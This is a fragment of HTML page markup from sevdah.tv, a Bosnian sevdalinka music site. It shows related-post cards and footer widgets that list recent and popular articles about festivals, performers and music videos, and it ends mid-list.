			<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="false" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title hidden">Related Posts</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="classic_enhanced" data-color-scheme="light">
						<div class="col span_4">
							<div class="inner-wrap post-8827 post type-post status-publish format-standard has-post-thumbnail category-sevdah-novosti">

								<a href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2025/11/Harmonika-1-pobjednik-Lazar-Milic-600x403.jpg"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="sevdah-novosti" href="https://sevdah.tv/sevdah-novosti/">Sevdah novosti</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/" aria-label="Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											17/11/2025										</span>
										<h3 class="title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-8814 post type-post status-publish format-standard has-post-thumbnail category-sevdah-novosti">

								<a href="https://sevdah.tv/sevdah-i-ljubavne-price-veza-izmedu-muzike-i-emocija/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2025/08/image-600x403.png"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="sevdah-novosti" href="https://sevdah.tv/sevdah-novosti/">Sevdah novosti</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/sevdah-i-ljubavne-price-veza-izmedu-muzike-i-emocija/" aria-label="Sevdah i ljubavne priče: Veza između muzike i emocija"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											29/08/2025										</span>
										<h3 class="title">Sevdah i ljubavne priče: Veza između muzike i emocija</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-8792 post type-post status-publish format-standard has-post-thumbnail category-sevdah-novosti">

								<a href="https://sevdah.tv/andrija-stevanic-interpretator-sevdalinke-mujo-kuje-konja-po-mjesecu-pjeva-se-300-godina-to-niko-nece-prevazici/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2025/02/andrija-A1tevani87-webp-600x403.webp"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="sevdah-novosti" href="https://sevdah.tv/sevdah-novosti/">Sevdah novosti</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/andrija-stevanic-interpretator-sevdalinke-mujo-kuje-konja-po-mjesecu-pjeva-se-300-godina-to-niko-nece-prevazici/" aria-label="Andrija Števanić, interpretator sevdalinke: &#8220;Mujo kuje konja po mjesecu&#8221; pjeva se 300 godina, to niko neće prevazići"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											02/02/2025										</span>
										<h3 class="title">Andrija Števanić, interpretator sevdalinke: &#8220;Mujo kuje konja po mjesecu&#8221; pjeva se 300 godina, to niko neće prevazići</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						</div></div>
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->


<div id="footer-outer" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/maxresdefault-2.jpg" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="true" data-bg-img-overlay="0.5" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Sevdah TV &#8211; Čuvari sevdalinke</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nectar_popular_posts-11" class="widget nectar_popular_posts_widget"><h4>Popularno</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="minimal-counter"><li  data-views="99"><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li></ul></div>								
							</div>
							
												
						
													<div class="col span_4">
											<div id="recent-posts-extra-7" class="widget recent_posts_extra_widget">			<h4>Najnoviji sadržaj</h4>				
			<ul class="nectar_blog_posts_recent_extra nectar_widget" data-style="minimal-counter">
				
			<li ><a href="https://sevdah.tv/festival-sevdalinke-osam-pjesama-u-borbi-za-najprestizniju-nagradu-plaketu-safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke: Osam pjesama u borbi za najprestižniju nagradu – Plaketu „Safet Isović“</span> <span class="post-date">10/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</span> <span class="post-date">02/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/konferencija-sevdalinka-kulturno-historijsko-nematerijalno-blago-bosne-i-hercegovine-naznacila-nove-pravce-u-promociji-ove-pjesme/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Konferencija „Sevdalinka kulturno-historijsko nematerijalno blago Bosne i Hercegovine“ naznačila nove pravce u promociji ove pjesme</span> <span class="post-date">01/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kao-vrsta-muzikoterapije-odusevila-djecu-sa-invaliditetom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka kao vrsta muzikoterapije oduševila djecu sa invaliditetom</span> <span class="post-date">23/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/ivana-petakovic-iz-beograda-pobjednica-6-medunarodnog-festivala-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ivana Petaković iz Beograda pobjednica 6. međunarodnog Festivala harmonike „Sevdalinko harmonikom opjevana“</span> <span class="post-date">15/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/u-ponedjeljak-u-tuzli-medunarodni-festival-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U ponedjeljak u Tuzli međunarodni Festival harmonike &#8220;Sevdalinko harmonikom opjevana&#8221;</span> <span class="post-date">11/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/latif-aga/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Znate li ko je Latif-aga opjevan u popularnoj pjesmi?</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/brijegom-sece/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko se ono brijegom šeće (V1DEO)</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/medunarodni-festival-sevdalinke-29-septembra-u-potocima-kod-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Međunarodni festival sevdalinke 29. septembra u Potocima kod Mostara</span> <span class="post-date">24/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</span> <span class="post-date">23/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/tuzle/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka u srcu Tuzle: 10. i 11. mjesec očuvanja naslijeđa</span> <span class="post-date">10/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/hasiba-agic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hasiba Agić predstavlja &#8216;Slike Djetinjstva&#8217; (V1DEO)</span> <span class="post-date">28/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/kad-sretnes/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kad sretneš Hanku &#8211; Kako je nastala (1)</span> <span class="post-date">21/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-sevdah-soiree/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sarajevo Sevdah Soiree” festival sevdalinke od 17.-23. 08.</span> <span class="post-date">19/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-mirsad-neimarlija-dvije-sestre-za-dva-brata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO: Mirsad Neimarlija &#8211; Dvije sestre za dva brata (VIDEO)</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/16-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">16. Festival Sevdalinke u Tuzli &#8211; Počele su prijave</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/poslusajte-pogledajte-visoko-srce-bosne-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Poslušajte pogledajte &#8211; Visoko srce Bosne (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila svoj 3. album (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/ilidza-2024/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ilidža 2024 &#8211; Objavljen konkurs za pjesme i izvođače</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/naida-kraljic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naida Kraljić predstavlja novu pjesmu “Behari” (V1DEO)</span> <span class="post-date">17/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-navikla-je-majka-oca-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija- Navikla je majka oca (VIDEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić feat. Zanin Berbić &#8211; Omere, prvo gledanje (V1DEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion dobitnik Songlines Music Awards 2024</span> <span class="post-date">22/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/nikola-skrba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikola Škrba &#8211; Legende sevdaha, velike sevdahlije (2)</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-dilber/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj dilber &#8211; Nadežda CM1LJIĆ</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/tufo-veletanic-bol-bolujem-draga-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tufo Veletanić &#8211; Bol bolujem, draga (V1DEO)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/jusuf-brkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jusuf Brkić &#8211; Sevdahlije, novi izvođači sevdalinke (1)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevlija/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevlija &#8211; Božo Vrećo ft. Miroslav Tadić (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/bajami/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Bajami“ mirišu &#8211; Divanhana ima novu pjesmu (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/rade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rade Jovanović: Negdje u daljini &#8211; 4 decenije od odlaska</span> <span class="post-date">24/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-najavljuje-koncert-u-velikom-barbican-centru-u-londonu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana najavljuje koncert u velikom Barbican centru u Londonu</span> <span class="post-date">20/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/rahima-halimanovic-sevdahom-kroz-bosnu-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rahima Halimanović &#8211; Sevdahom kroz Bosnu (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-pokraj-kuce-male-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija -Pokraj kuće male (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/popularni-sevdah-sastav-divanhana-veceras-nastupa-na-trgu-slobode-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Popularni sevdah sastav Divanhana večeras nastupa na Trgu slobode u Tuzli</span> <span class="post-date">29/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhani nagrada za najbolji muzički sastav svijeta (V1DEO)</span> <span class="post-date">12/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaljubis-se-u-mostar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaljubiš se u Mostar (VIDEO)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-bosmo-moja-lijepih-planina-cover/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija &#8211; Bosno moja lijepih planina (COVER)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Završen 15. Festival sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">02/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/elmedina-lalicic-dobitnica-plakete-safet-isovic-na-15-festivalu-sevdalinke-sevdalinko-u-srcu-te-nosim/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Elmedina Laličić dobitnica plakete &#8220;Safet Isović&#8221; na 15. Festivalu sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">30/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/lijepi-erdzan-i-amela-h-r-beskosafija-haskicsnjezana-komar-izeta-milisic-naida-efendicelvis-k/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lijepi Erdžan i Amela-H.R.Besko,Safija Haskić,Snježana Komar, Izeta Milišić Naida Efendić,Elvis K.</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/tradicija-tkana-u-novom-ruhu-rkud-proleter-ft-jaddah-grana-javora-cvala-kraj-mora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tradicija tkana u novom ruhu: RKUD Proleter ft. Jaddah &#8220;Grana javora cvala kraj mora&#8221;</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/odrzana-javna-tribina-za-nominacije-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Održana javna tribina za nominacije sevdalinke na UNESCO listu</span> <span class="post-date">17/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/u-cetvrtak-panel-diskusija-javna-tribina-za-nominaciju-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U četvrtak panel diskusija &#8220;Javna tribina za nominaciju sevdalinke na UNESCO listu&#8221;</span> <span class="post-date">14/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana nagrađena i u Turskoj</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/hanka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha Hanka Paldum na prednovogodišnjoj turneji</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocela-prodaja-ulaznica-za-takmicarsko-i-revijalno-vece-15-festivala-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počela prodaja ulaznica za takmičarsko i revijalno veče 15. Festivala sevdalinke</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/prof-dr-izudin-kovacevic-o-mjesecu-sevdaha-i-15-festivalu-sevdalinke-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prof. dr Izudin Kovačević o Mjesecu sevdaha i 15. Festivalu sevdalinke u Tuzli</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/8245-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Stanojević iz Beograda pobjednik 5.međunarodnog takmičenja harmonikaša „Sevdalinko harmonikom opjevana“</span> <span class="post-date">06/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustra-orchestra-nova-pjesma-i-spot-stani-vodo-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MUSTRA ORCHESTRA: Nova pjesma i spot „Stani vodo“ (V1DEO)</span> <span class="post-date">30/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/donji-vakuf-mirsad-jarovic-safija-haskic-izeta-milisicsnjezana-komar-elvis-komar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Donji Vakuf &#8211; Mirsad Jarović, Safija Haskić, Izeta Milišić,Snježana Komar, Elvis Komar (VIDEO)</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-par-dana-do-realizacije-projekta-mjesec-sevdaha-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još par dana do realizacije projekta &#8220;Mjesec sevdaha u Tuzli&#8221;</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-najmiliji-grade-mirsad-jarovicsafija-haskicizeta-milisicnaida-efendic-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sarajevo najmiliji grade &#8211; Mirsad Jarović,Safija Haskić,Izeta Milišić,Naida Efendić (V1DEO)</span> <span class="post-date">23/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/kudlola-brend-koji-traje-vec-77-godina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">KUD“Lola”: Brend koji traje već 77 godina</span> <span class="post-date">20/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Karijera Safeta Isovića &#8211; Izložba od 12.10. Tuzli</span> <span class="post-date">11/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/damir-stize-u-zagreb-u-petak-29-09-2023-s-guardianovim-albumom-mjeseca/"> <div class="arrow-circle"> 